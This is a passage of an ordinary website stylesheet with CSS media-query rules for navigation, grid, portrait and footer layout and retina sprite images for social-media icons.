		margin-right: 1%;
	}

	.grid li:nth-child(3n){
		margin-right: 0%;
	}

	table tr{
		font-size: 14px;
	}

	.people h1,
	.people h2{
		font-size: 40px;
		line-height: 48px;
	}



	.icons li{
		width: auto;
		padding-bottom: 0px;
	}

	.icons li:nth-child(n){
		clear: none;
	}
}

@media only screen and (min-width: 980px) {

	/* @group Navigation - Wbsite */



	header nav {
		float: left;
	}

	header nav{
		position: relative;
		padding-left: 30px;
		margin-top: 30px;
	}

	.mobile_nav{
		display: none;
	}

	nav ul{
		display: block;
	}

	nav ul li{
		float: left;
		margin-right: 10px;
	}

	nav.main ul li:last-child{
		margin-right: 0;
	}

	nav ul li a{
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0;
		border: none;
		text-align: center;
		color: #fff;
	}

	nav ul li a:hover{
		color: #C97D68;
	}

	nav ul li:last-child a{
		border-bottom-width: 10px;
		border-bottom-style: none;
	}

	nav.social{
		float: right;
		padding-left: 0;
		margin-top: 28px;
		padding-top: 0px;
		width: auto;
	}

	nav.social ul li{
		width: 20px;
		height: 20px;
		margin-left: 5px;
		margin-right: 0;
	}



	nav.social li a{
		width: 20px;
		height: 20px;
	}



	li.in a{
		margin-left: -4px;
	}

	li.co a{
		margin-left: 6px;
	}



	/* @end */



	section article.txt{
		width: 90%;
		max-width: 720px;
		float: left;
		position: relative;
	}

	section aside{
		width: 60%;
		position: relative;
		float: right;
		margin-right: -15%;
	}


	section article.col2 .left,
	section article.col2 .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}


	section article.col2 .headline{
		width: 75%;
	}

	section article.col2 .right{
		margin-right: 0;
	}

	article.people .left{
		width: 36%;
		float: left;
		margin-right: 4%;

	}

	article.people .right{
		float: left;
		width: 60%;
	}



	.portrait{
		margin-bottom: 0px;
	}

	.portrait img{
		width: 100%;
		display: block;
	}

	.portrait a:hover img{
		opacity: 1;
	}

	.portrait .mail{
		width:100%;
		bottom: -50px;
	}

	.col2_imgtxt{
		display: block;
	}

	.col2_imgtxt article,
	.col2_imgtxt article.txt{
		display: block;
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	.col2_imgtxt article.txt{
		margin-right: 0;
		position: relative;
	}

	.col2_imgtxt .icons{
		padding-bottom: 0px;
	}

	section article.col2.images .left,
	section article.col2.images .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	section article.col2.images .right{
		margin-right: 0;
	}

	section article.col2.images .left{
		padding-bottom: 0;
	}


	footer{
		min-height: 40px;
		/*width: 81.2500000000026%;*/
		text-align: center;
	}


}


@media only screen and (min-width: 980px) {



	header nav{
		padding-left: 40px;
	}


	nav ul li{
		margin-right: 16px;
	}

	.grid li{
		width: 24.25%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(4n){
		margin-right: 0%;
	}


}




@media only screen and (min-width: 960px) {

	.wrapper{
		margin-bottom: -50px;
		width: 81.2500000000026%;
		position: relative;
	}

	footer{
		width: 81.2500000000026%;
	}

}



@media only screen and (min-width: 1100px) {

	nav ul li{
		margin-right: 30px;
	}

}


/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi) {

	li.fb a{
		background-image: url(../img/social@2.png?v=1);
		background-size: 20px 140px;
	}

	li.tw a{
		background: url(../img/social@2.png) 0 -20px;
		background-size: 20px 140px;
	}

	li.yt a{
		background: url(../img/social@2.png) 0 -40px;
		background-size: 20px 140px;
	}

	li.co a{
		background: url(../img/social@2.png) 0 -60px;
		background-size: 20px 140px;
	}

	li.go a{
		background: url(../img/social@2.png) 0 -80px;
		background-size: 20px 140px;
	}

	li.in a{
		background: url(../img/social@2.png) 0 -100px;
		background-size: 20px 140px;
	}

  li.insta a{
		background: url(../img/social@2.png) 0 -120px;
		background-size: 20px 140px;
	}


}
